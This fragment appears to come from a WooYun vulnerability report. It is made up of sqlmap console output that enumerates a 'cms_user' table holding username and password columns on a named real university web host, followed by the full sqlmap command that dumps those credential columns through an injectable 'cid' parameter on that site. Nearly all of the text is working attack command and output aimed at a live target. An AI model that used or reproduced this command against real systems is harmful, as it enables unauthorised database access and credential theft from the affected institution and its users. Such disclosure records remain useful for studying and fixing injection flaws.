 Sqlmap
[14:09:56] [INFO] retrieved: varchar(255)
[14:10:47] [INFO] retrieved: password
[14:11:29] [INFO] retrieved: varchar(255)
[14:12:20] [INFO] retrieved: category
[14:12:58] [INFO] retrieved: int(10) unsigned
Database: xiaoqing60
Table: cms_user
[3 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| category | int(10) unsigned |
| password | varchar(255)     |
| username | varchar(255)     |
+----------+------------------+
[14:14:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\60.shisu.edu.cn'
[*] shutting down at 14:14:16
D:\Python27>python SqlMap/SqlMap.py -u http://60.shisu.edu.cn/category.php?cid=7
--dbms "Mysql" --dump -C "username,password" -T "cms_user" -D "xiaoqing60" -v 0
www.wooyun.org